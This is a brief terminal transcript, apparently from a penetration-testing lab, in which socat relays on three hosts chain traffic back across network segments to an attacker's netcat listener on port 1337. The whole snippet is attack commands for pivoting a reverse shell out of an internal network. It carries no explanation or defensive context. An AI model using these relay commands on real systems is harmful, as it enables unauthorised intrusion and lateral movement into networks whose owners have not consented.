 bash-5.2# hostname -I
30.30.30.3 40.40.40.2
bash-5.2# ./socat TCP-LISTEN:443,fork TCP:30.30.30.2:4443
bash-5.2# hostname -I
20.20.20.3 30.30.30.2
bash-5.2# ./socat TCP-LISTEN:4443,fork TCP:20.20.20.2:4442
bash-5.2# hostname -I
10.10.10.2 20.20.20.2
bash-5.2# ./socat TCP-LISTEN:4442,fork TCP:10.10.10.1:1337
❯ nc -nlvp 1337
listening on [any] 1337 ...